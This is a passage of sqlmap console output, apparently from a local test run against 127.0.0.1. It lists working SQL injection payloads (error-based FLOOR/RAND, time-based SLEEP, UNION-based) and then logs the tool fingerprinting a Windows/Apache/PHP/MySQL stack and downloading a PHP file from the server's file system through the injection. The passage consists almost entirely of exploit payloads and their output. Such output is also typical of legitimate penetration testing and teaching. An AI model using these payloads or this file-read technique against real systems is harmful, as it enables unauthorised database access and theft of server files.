 OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'KQsY'='KQsY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1544 FROM (SELECT(SLEEP(5)))TtUM) AND 'oXDy'='oXDy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3040' UNION ALL SELECT NULL,CONCAT(0x71787a6b71,0x524e414a45554e6a624872644556786c66476a6958734d51794e4
353434d4c57586c645067454877,0x716a627a71),NULL-- -
---
[14:39:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL 5
[14:39:27] [INFO] fingerprinting the back-end DBMS operating system
[14:39:29] [INFO] the back-end DBMS operating system is Windows
[14:39:29] [INFO] fetching file: 'D:/Data/secquan/tools/Environment/PhpStudy/PHPTutorial/WWW/tset.php'
do you want confirmation that the remote file 'D:/Data/secquan/tools/Environment/PhpStudy/PHPTutorial/WWW/tset.php' has
been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[14:39:33] [INFO] the local file 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1\files\D__Data_secquan_tools_Envir
onment_PhpStudy_PHPTutorial_WWW_tset.php' and the remote file 'D:/Data/secquan/tools/Environment/PhpStudy/PHPTutorial/WW
W/tset.php' have the same size (857 B)
files saved to [1]:
[*] C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1\files\D__Data_secquan_tools_Environment_PhpStudy_PHPTutorial_WW
W_tset.php (same file)
[14:39:33] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 14:39:33 /2022-03-24/